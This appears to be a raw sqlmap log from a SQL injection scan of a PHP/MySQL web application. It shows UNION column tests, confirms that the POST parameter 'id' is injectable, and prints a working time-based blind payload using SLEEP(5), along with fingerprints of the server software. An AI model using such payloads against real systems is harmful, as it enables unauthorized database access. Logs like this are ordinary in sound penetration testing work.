 s at least one other (potential) technique found
[19:51:20] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[19:52:48] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[19:54:15] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[19:55:39] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[19:57:02] [INFO] target URL appears to be UNION injectable with 34 columns
[20:06:32] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[20:07:59] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[20:09:24] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[20:10:52] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[20:12:17] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[20:13:43] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[20:15:11] [INFO] checking if the injection point on POST parameter 'id' is a false positive
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 2350 HTTP(s) requests:
---
Parameter: id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
    Payload: id=2 AND SLEEP(5)&accion=reset&nocache=0.8101696846894093&security=jltxw2pv7ui15k6ghf8q
---
[20:15:55] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[20:15:55] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlma
p\output\wp3'
[20:15:55] [WARNING] your sqlmap version is outdated